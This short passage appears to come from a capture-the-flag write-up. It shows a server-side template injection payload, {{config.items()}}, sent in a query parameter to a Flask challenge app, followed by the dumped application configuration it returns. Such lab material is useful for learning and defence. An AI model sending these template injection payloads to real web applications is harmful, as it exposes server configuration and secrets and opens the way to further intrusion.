 http://chall.battlectf.online:8085/?capital={{config.items()}}
Guess the African Country
Capital
Enter the capital of the country shown in the background image.
Oh no, Try again: dict_items([('DEBUG', False), ('TESTING', False),
('PROPAGATE_EXCEPTIONS', None), ('SECRET_KEY', None),
('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)), ('USE_X_SENDFILE',
False), ('SERVER_NAME', None), ('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME',
'session'), ('SESSION_COOKIE_DOMAIN', None), ('SESSION_COOKIE_PATH', None),
('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False),
('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True),
('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT', None),
('TRAP_BAD_REQUEST_ERRORS', None), ('TRAP_HTTP_EXCEPTIONS', False),
('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'),
('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)])